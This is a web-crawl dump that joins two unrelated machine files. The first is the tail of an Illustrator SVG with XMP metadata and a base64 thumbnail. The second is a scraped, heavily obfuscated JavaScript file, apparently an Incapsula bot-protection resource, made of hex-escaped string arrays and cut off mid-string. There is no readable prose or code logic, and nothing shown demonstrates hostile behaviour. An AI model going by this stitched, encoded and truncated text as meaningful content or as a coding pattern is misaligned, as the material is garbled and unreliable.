                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAABIAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A9U4q7FXYq7FXYq7FXYqx&#xA;fzT5+0zReVvDS71Ebeip+FD/AMWMOny6/LMXPqow2G5aMuoEdurFfJPmDVdZ85xzX85kpFL6cQ2j&#xA;TYfZX/M5i6bLKeSy4+DIZT3epZtHPdirsVdirsVad0RGd2CooJZiaAAbkknFXmfnH8yXkMlhoblI&#xA;xVZb4bM3iIvAf5X3ZrNRrL2j83BzanpF56SSSSak7knNe4TLPyv/AOUrj/4wy/qzL0X945Ol+t7H&#xA;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</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:00b81e02-acb0-4647-b354-5ff28a8e5d7d</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:00b81e02-acb0-4647-b354-5ff28a8e5d7d</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:27f05c90-7509-1c47-91b4-5ed9ad81876a</stRef:instanceID>
            <stRef:documentID>xmp.did:27f05c90-7509-1c47-91b4-5ed9ad81876a</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:9b0b4771-ba57-1f47-970e-00e1b0963da5</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:09:59+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:00b81e02-acb0-4647-b354-5ff28a8e5d7d</stEvt:instanceID>
                  <stEvt:when>2020-08-20T12:54:24+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>230.000000</stDim:w>
            <stDim:h>840.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#4CB050" d="M230,4.981C122.183,68.258,52.782,162.337,20.922,287.929C-10.776,415.228,5.006,534.707,68.705,645.037
	C115.291,725.727,169.241,788.952,230,835.019V4.981z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://softprom.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1623192575
body_size: 21247
content:
var _0x1240=['\x64\x69\x76\x43\x71\x69\x66\x44\x69\x63\x4b\x4b\x77\x34\x56\x38\x77\x72\x30\x2b','\x44\x44\x4c\x44\x73\x78\x6e\x43\x76\x54\x54\x43\x71\x56\x63\x6b\x77\x34\x44\x43\x67\x63\x4b\x58\x51\x67\x70\x79\x77\x36\x51\x34\x62\x6b\x66\x43\x70\x38\x4f\x39\x66\x68\x30\x3d','\x42\x77\x35\x34','\x65\x53\x58\x43\x71\x69\x37\x44\x6d\x63\x4b\x49\x77\x35\x5a\x77','\x77\x34\x63\x59\x77\x37\x37\x43\x6f\x73\x4f\x34\x77\x34\x45\x68\x4b\x42\x67\x38\x58\x4d\x4f\x41\x58\x6b\x74\x64\x77\x6f\x4c\x44\x6b\x4d\x4b\x6b\x53\x73\x4b\x4f\x77\x71\x38\x67\x47\x4d\x4f\x39\x77\x35\x78\x33','\x58\x53\x6a\x43\x67\x38\x4f\x6e\x77\x71\x66\x44\x6a\x63\x4b\x4c','\x4f\x63\x4f\x6f\x77\x70\x6e\x43\x6f\x51\x3d\x3d','\x58\x41\x6a\x44\x67\x4d\x4f\x71\x52\x63\x4b\x4c\x61\x41\x3d\x3d','\x77\x72\x41\x36\x77\x36\x7a\x43\x70\x52\x4c\x43\x72\x38\x4b\x70\x77\x35\x67\x72\x4d\x69\x37\x44\x6e\x63\x4b\x45\x50\x63\x4b\x2b\x4f\x7a\x72\x44\x73\x46\x44\x43\x6f\x67\x3d\x3d','\x77\x37\x34\x62\x77\x37\x6a\x43\x73\x73\x4f\x2b','\x77\x71\x67\x48\x77\x36\x38\x3d','\x77\x34\x37\x44\x6d\x73\x4f\x6f\x77\x36\x39\x45\x64\x48\x4a\x4d\x77\x70\x5a\x6a','\x62\x69\x66\x43\x6e\x48\x34\x62\x57\x38\x4f\x59\x4b\x63\x4f\x4a\x77\x34\x35\x67\x77\x37\x64\x38\x77\x34\x4c\x44\x68\x73\x4b\x7a\x77\x70\x63\x32\x77\x36\x6e\x44\x74\x32\x73\x3d','\x59\x79\x58\x43\x71\x44\x7a\x44\x69\x51\x3d\x3d','\x55\x54\x66\x43\x68\x67\x3d\x3d','\x48\x4d\x4f\x68\x77\x34\x66\x44\x6f\x73\x4b\x30\x46\x63\x4f\x42\x77\x70\x4e\x6b\x77\x6f\x59\x6e','\x77\x6f\x74\x37\x77\x37\x2f\x44\x74\x4d\x4b\x44\x77\x34\x31\x4e\x4e\x57\x49\x4b\x77\x35\x59\x79\x65\x38\x4b\x57\x48\x38\x4b\x67\x77\x71\x48\x43\x6e\x63\x4b\x68\x4c\x38\x4b\x63\x77\x36\x42\x32\x48\x73\x4b\x42\x42\x33\x7a\x44\x71\x67\x3d\x3d','\x4a\x4d\x4f\x57\x77\x37\x37\x44\x68\x38\x4b\x65\x77\x34\x30\x4c\x77\x36\x37\x43\x73\x55\x62\x43\x6b\x4d\x4b\x67\x77\x70\x70\x6c\x77\x6f\x33\x44\x74\x63\x4f\x49\x77\x70\x4c\x44\x68\x63\x4f\x52\x51\x51\x3d\x3d','\x56\x73\x4f\x46\x41\x38\x4f\x73\x77\x6f\x56\x72\x77\x6f\x6a\x43\x69\x51\x50\x44\x6d\x53\x4a\x52\x48\x38\x4f\x6c\x59\x44\x70\x78\x4b\x38\x4f\x65\x52\x73\x4f\x57\x44\x4d\x4f\x4d\x77\x6f\x68\x70\x77\x37\x44\x44\x6e\x73\x4f\x47\x5a\x77\x3d\x3d','\x42\x63\x4f\x31\x77\x35\x2f\x44\x73\x73\x4b\x6a','\x77\x72\x72\x44\x6b\x46\x70\x75\x77\x6f\x33\x44\x6a\x67\x77\x30\x77\x37\x33\x44\x71\x68\x59\x3d','\x4d\x4d\x4b\x6f\x77\x37\x76\x44\x75\x30\x64\x4e\x77\x34\x78\x41','\x41\x6d\x38\x7a\x64\x63\x4f\x74\x43\x69\x50\x43\x70\x4d\x4f\x56\x77\x37\x66\x44\x71\x48\x4c\x43\x75\x6d\x55\x36\x51\x57\x34\x6a\x51\x4d\x4f\x61\x77\x70\x74\x47\x64\x63\x4b\x46\x77\x34\x63\x6a\x58\x45\x46\x33\x5a\x48\x67\x72\x46\x6e\x72\x43\x6f\x56\x5a\x4b\x77\x6f\x4e\x37\x57\x63\x4f\x41\x77\x35\x45\x43\x53\x6e\x64\x6b\x62\x77\x6a\x43\x6c\x38\x4f\x6f\x49\x46\x31\x4c\x41\x53\x4a\x4b\x77\x71\x44\x43\x6b\x55\x4d\x6a\x77\x37\x6e\x43\x6b\x63\x4b\x42\x77\x70\x59\x52\x77\x71\x7a\x44\x6a\x38\x4b\x35\x77\x37\x76\x44\x70\x38\x4f\x69\x77\x34\x35\x55\x42\x38\x4b\x38\x49\x73\x4b\x35\x77\x35\x4d\x65\x4f\x63\x4f\x4c\x77\x6f\x48\x43\x6b\x73\x4b\x38','\x77\x71\x2f\x44\x6e\x6c\x68\x6f\x77\x70\x77\x3d','\x49\x4d\x4b\x68\x77\x36\x30\x3d','\x77\x36\x7a\x44\x72\x63\x4f\x49','\x56\x4d\x4f\x43\x43\x63\x4f\x74\x77\x6f\x78\x31\x77\x34\x6a\x43\x6a\x77\x67\x3d','\x4e\x6d\x55\x75\x61\x73\x4f\x68\x42\x43\x50\x44\x76\x77\x3d\x3d','\x77\x34\x66\x43\x67\x73\x4b\x61\x61\x63\x4b\x41\x64\x73\x4b\x6d\x54\x77\x3d\x3d','\x50\x4d\x4f\x69\x77\x6f\x54\x43\x74\x77\x3d\x3d','\x77\x72\x33\x44\x6b\x46\x64\x6f\x77\x70\x54\x44\x6d\x52\x63\x6a\x77\x71\x66\x44\x6f\x51\x76\x44\x74\x4d\x4f\x71\x4b\x56\x6e\x44\x72\x53\x4c\x43\x72\x73\x4b\x34\x77\x71\x74\x32','\x56\x38\x4f\x4e\x41\x63\x4f\x39\x77\x6f\x38\x3d','\x77\x34\x51\x5a\x46\x7a\x31\x33\x77\x35\x7a\x43\x6e\x73\x4f\x46\x77\x71\x4e\x78\x77\x34\x68\x48','\x58\x7a\x72\x44\x6e\x4d\x4f\x4d\x65\x63\x4f\x55\x77\x71\x70\x6d\x4d\x73\x4b\x2b\x77\x35\x33\x44\x73\x38\x4f\x76\x44\x30\x58\x43\x68\x73\x4f\x31\x77\x6f\x48\x43\x67\x68\x54\x43\x6e\x33\x63\x3d','\x50\x78\x42\x4b\x4f\x68\x34\x3d','\x42\x38\x4f\x63\x77\x34\x2f\x44\x74\x4d\x4b\x67\x77\x37\x59\x41\x77\x36\x63\x3d','\x64\x6c\x67\x6a\x77\x36\x44\x43\x6c\x55\x74\x4d\x47\x73\x4f\x4b\x43\x73\x4f\x58\x57\x38\x4f\x37\x4c\x77\x52\x57\x41\x63\x4b\x77\x55\x53\x76\x44\x73\x38\x4b\x5a\x77\x34\x56\x38','\x77\x70\x55\x38\x50\x38\x4f\x5a\x59\x51\x3d\x3d','\x65\x63\x4b\x70\x77\x34\x7a\x43\x69\x6a\x6f\x56\x77\x71\x76\x44\x6d\x56\x37\x44\x6a\x41\x3d\x3d','\x77\x35\x49\x43\x41\x41\x3d\x3d','\x46\x38\x4f\x57\x77\x36\x72\x44\x71\x63\x4b\x78\x77\x37\x6f\x36\x77\x37\x6e\x43\x70\x55\x59\x3d','\x77\x34\x78\x5a\x48\x6c\x54\x44\x69\x73\x4f\x78\x61\x7a\x30\x3d','\x77\x72\x6c\x36\x77\x6f\x59\x68\x77\x34\x6e\x43\x70\x6c\x64\x44\x41\x56\x6f\x55\x4a\x77\x3d\x3d','\x52\x42\x7a\x44\x67\x63\x4f\x39\x52\x51\x3d\x3d','\x64\x67\x4e\x74\x77\x36\x52\x6c','\x65\x4d\x4b\x74\x42\x63\x4f\x6f\x57\x4d\x4b\x6e\x77\x34\x30\x46\x77\x6f\x64\x4a\x4a\x46\x6f\x32','\x77\x34\x6e\x44\x69\x73\x4f\x31\x77\x36\x31\x65\x56\x77\x3d\x3d','\x77\x34\x55\x5a\x46\x54\x68\x7a','\x4c\x41\x6c\x50\x50\x41\x2f\x44\x6c\x41\x3d\x3d','\x77\x35\x54\x43\x69\x4d\x4b\x4a\x61\x73\x4b\x41\x52\x73\x4b\x65\x57\x63\x4f\x79\x77\x72\x56\x48\x5a\x63\x4b\x42\x77\x72\x2f\x44\x75\x73\x4f\x65','\x42\x73\x4f\x51\x51\x4d\x4f\x77\x4d\x73\x4f\x35','\x52\x4d\x4f\x44\x44\x4d\x4f\x34\x77\x6f\x4e\x44\x77\x34\x50\x43\x6b\x68\x6a\x44\x76\x6a\x39\x54\x41\x73\x4f\x37\x5a\x67\x3d\x3d','\x61\x6d\x2f\x43\x69\x30\x77\x64\x42\x67\x3d\x3d','\x77\x71\x49\x38\x77\x35\x58\x43\x70\x42\x2f\x43\x6d\x73\x4f\x31\x77\x35\x67\x70\x4e\x53\x37\x44\x6e\x63\x4b\x58\x50\x63\x4b\x70\x50\x7a\x50\x43\x75\x51\x37\x44\x75\x73\x4b\x63\x77\x34\x34\x3d','\x56\x77\x58\x44\x68\x4d\x4f\x37\x56\x4d\x4b\x4b','\x65\x48\x37\x43\x6a\x46\x73\x47\x41\x6d\x4c\x43\x72\x69\x4c\x43\x6b\x53\x52\x39\x43\x52\x33\x43\x74\x51\x6f\x58\x48\x48\x73\x3d','\x56\x69\x58\x43\x68\x38\x4f\x32\x77\x72\x62\x44\x6a\x41\x3d\x3d','\x77\x70\x48\x44\x6c\x73\x4f\x6a\x77\x35\x70\x72\x44\x6b\x34\x76\x77\x37\x70\x7a\x77\x71\x34\x31','\x44\x44\x4c\x44\x73\x78\x6e\x43\x76\x54\x54\x43\x71\x56\x63\x6b\x77\x34\x44\x43\x67\x4d\x4b\x66\x51\x51\x68\x54\x77\x37\x77\x76\x62\x67\x6e\x43\x74\x4d\x4b\x32\x57\x46\x51\x49\x77\x35\x6a\x43\x68\x6e\x51\x7a\x62\x41\x3d\x3d','\x41\x44\x6e\x44\x72\x51\x3d\x3d','\x62\x41\x4e\x6b\x77\x37\x56\x5a\x77\x34\x56\x48\x77\x36\x39\x53','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x73\x4d\x4b\x54\x77\x37\x59\x6d\x43\x67\x62\x43\x6c\x45\x72\x44\x6e\x38\x4f\x34\x56\x30\x50\x44\x76\x73\x4f\x6d\x77\x37\x78\x2b\x65\x77\x3d\x3d','\x51\x33\x76\x43\x6b\x41\x3d\x3d','\x45\x38\x4f\x45\x58\x4d\x4f\x6b\x4c\x38\x4f\x6b\x77\x34\x38\x3d','\x4e\x6a\x73\x6e\x77\x70\x70\x6c\x41\x7a\x4c\x44\x74\x33\x6c\x53\x77\x35\x44\x44\x76\x38\x4b\x4b\x49\x4d\x4f\x50\x77\x71\x62\x44\x6c\x67\x3d\x3d','\x53\x52\x6e\x44\x6f\x63\x4f\x37\x77\x37\x7a\x44\x69\x41\x3d\x3d','\x77\x34\x50\x43\x74\x73\x4b\x78\x47\x38\x4b\x41\x77\x71\x33\x43\x69\x73\x4b\x71\x77\x72\x7a\x44\x68\x51\x3d\x3d','\x77\x34\x72\x43\x75\x38\x4b\x6f\x45\x4d\x4b\x47\x77\x71\x44\x43\x71\x73\x4b\x74\x77\x71\x66\x43\x6d\x45\x70\x71\x77\x34\x55\x53\x77\x72\x62\x44\x71\x4d\x4b\x62\x62\x63\x4b\x4f\x77\x34\x68\x43\x77\x37\x6a\x43\x75\x63\x4f\x4a\x77\x36\x48\x43\x75\x32\x44\x44\x6b\x69\x48\x44\x71\x4d\x4b\x65\x77\x37\x44\x44\x6a\x30\x4d\x5a\x77\x36\x54\x44\x73\x73\x4f\x4c\x77\x72\x49\x3d','\x77\x34\x66\x43\x68\x73\x4b\x45\x62\x38\x4b\x4d','\x4a\x38\x4f\x2b\x77\x6f\x58\x43\x6f\x4d\x4b\x35\x54\x38\x4b\x36\x52\x63\x4f\x2b\x77\x71\x78\x42\x45\x46\x34\x3d','\x77\x35\x50\x43\x6c\x63\x4b\x4a\x64\x4d\x4b\x4e\x61\x67\x3d\x3d','\x77\x72\x76\x44\x6a\x56\x56\x7a\x77\x70\x30\x3d','\x64\x6c\x67\x6a\x77\x36\x44\x43\x6c\x55\x74\x4d\x47\x73\x4f\x4b\x43\x73\x4f\x42\x52\x38\x4f\x77\x4d\x79\x42\x53\x45\x4d\x4b\x33\x53\x67\x48\x43\x76\x4d\x4b\x66\x77\x35\x41\x6d\x63\x38\x4f\x38\x50\x4d\x4b\x51\x55\x6a\x67\x55\x56\x4d\x4f\x64\x4c\x73\x4b\x65\x49\x63\x4b\x62\x77\x70\x58\x43\x71\x41\x3d\x3d','\x77\x35\x48\x43\x71\x63\x4b\x37\x43\x38\x4b\x67\x77\x71\x62\x43\x75\x38\x4b\x73\x77\x71\x48\x44\x73\x6c\x35\x74\x77\x34\x45\x3d','\x55\x53\x2f\x43\x6a\x38\x4f\x72\x77\x71\x62\x44\x6a\x41\x3d\x3d','\x54\x68\x50\x44\x71\x63\x4f\x6d\x77\x36\x77\x3d','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x74\x63\x4b\x4d\x77\x36\x59\x7a\x49\x67\x2f\x43\x67\x67\x72\x44\x68\x38\x4f\x5a\x57\x46\x44\x44\x71\x38\x4b\x67\x77\x71\x4d\x78\x4b\x4d\x4b\x38\x48\x48\x6c\x76\x77\x71\x50\x44\x76\x44\x39\x6f\x56\x33\x72\x44\x70\x43\x77\x3d','\x4d\x73\x4b\x6d\x77\x34\x54\x44\x75\x6c\x41\x3d','\x77\x71\x44\x44\x72\x7a\x78\x37\x55\x6e\x33\x44\x6c\x77\x49\x64\x77\x37\x76\x44\x69\x68\x6b\x47','\x77\x70\x51\x73\x77\x71\x7a\x44\x75\x48\x6b\x58','\x45\x63\x4f\x42\x77\x37\x33\x44\x72\x73\x4b\x32','\x4b\x73\x4b\x6d\x77\x35\x37\x44\x70\x6c\x4a\x46\x77\x35\x5a\x49\x77\x6f\x38\x66\x51\x48\x62\x43\x67\x4d\x4b\x30\x77\x35\x58\x43\x6c\x6d\x62\x44\x6b\x44\x54\x44\x69\x38\x4f\x46\x45\x38\x4f\x45\x42\x45\x66\x43\x76\x54\x55\x78\x64\x38\x4b\x32\x41\x30\x52\x43\x4b\x73\x4f\x45\x54\x47\x37\x43\x67\x56\x38\x57\x77\x36\x77\x53\x58\x67\x31\x43\x4d\x41\x3d\x3d','\x4a\x58\x67\x31\x61\x73\x4f\x38\x47\x41\x3d\x3d','\x45\x6a\x2f\x44\x73\x42\x66\x43\x73\x7a\x76\x43\x72\x67\x3d\x3d','\x66\x6a\x54\x43\x6a\x63\x4f\x33\x77\x71\x33\x44\x6a\x4d\x4b\x6c\x53\x55\x77\x31\x77\x6f\x49\x64\x77\x35\x51\x41\x53\x4d\x4b\x2f\x77\x6f\x7a\x43\x6d\x47\x44\x43\x71\x63\x4b\x51\x42\x6b\x50\x44\x6f\x73\x4f\x6e','\x50\x4d\x4f\x73\x77\x70\x62\x43\x75\x38\x4b\x66\x53\x63\x4b\x72\x52\x4d\x4f\x34\x77\x34\x5a\x43\x46\x6c\x34\x6a\x49\x67\x3d\x3d','\x77\x72\x4a\x33\x77\x72\x50\x43\x6c\x63\x4b\x7a','\x4a\x78\x42\x51\x4a\x68\x7a\x44\x68\x6d\x77\x2f\x59\x32\x4a\x56\x4c\x77\x64\x64\x4b\x6d\x59\x36\x77\x6f\x72\x44\x6f\x7a\x67\x77\x77\x72\x48\x44\x6e\x73\x4f\x45\x77\x34\x66\x43\x68\x4d\x4f\x78\x50\x38\x4b\x63\x48\x41\x3d\x3d','\x59\x44\x66\x43\x6f\x54\x76\x44\x72\x63\x4b\x4f\x77\x35\x52\x37\x77\x71\x59\x55\x45\x38\x4f\x59\x58\x41\x3d\x3d','\x77\x35\x7a\x43\x69\x4d\x4b\x4b\x63\x38\x4b\x46\x66\x41\x3d\x3d','\x77\x34\x72\x43\x75\x38\x4b\x6f\x45\x4d\x4b\x47\x77\x71\x44\x43\x71\x73\x4b\x74\x77\x71\x66\x43\x6d\x45\x70\x71\x77\x34\x55\x53\x77\x72\x62\x44\x71\x4d\x4b\x62\x62\x63\x4b\x4f\x77\x34\x68\x43\x77\x37\x6a\x43\x75\x63\x4f\x4a\x77\x37\x50\x43\x70\x57\x44\x44\x69\x43\x50\x44\x74\x4d\x4b\x33\x77\x71\x30\x3d','\x62\x6c\x67\x35\x77\x37\x7a\x43\x6c\x77\x3d\x3d','\x65\x6d\x54\x43\x68\x30\x30\x6f\x45\x69\x6e\x43\x69\x42\x2f\x43\x6b\x51\x46\x4d\x4a\x67\x3d\x3d','\x77\x71\x6e\x44\x73\x38\x4f\x47\x77\x36\x70\x49\x4c\x32\x4d\x42','\x77\x34\x41\x69\x77\x37\x37\x44\x71\x69\x67\x59\x4e\x38\x4f\x43\x77\x34\x77\x39\x45\x58\x2f\x44\x75\x48\x51\x79','\x44\x4d\x4b\x6c\x59\x73\x4f\x45\x59\x41\x3d\x3d','\x62\x4d\x4f\x31\x77\x34\x66\x44\x6c\x6d\x39\x41\x77\x36\x2f\x43\x68\x31\x58\x43\x6b\x69\x4c\x44\x6a\x46\x4a\x6e\x77\x36\x45\x50\x77\x35\x4c\x44\x6f\x31\x7a\x44\x69\x4d\x4f\x4f\x77\x70\x49\x3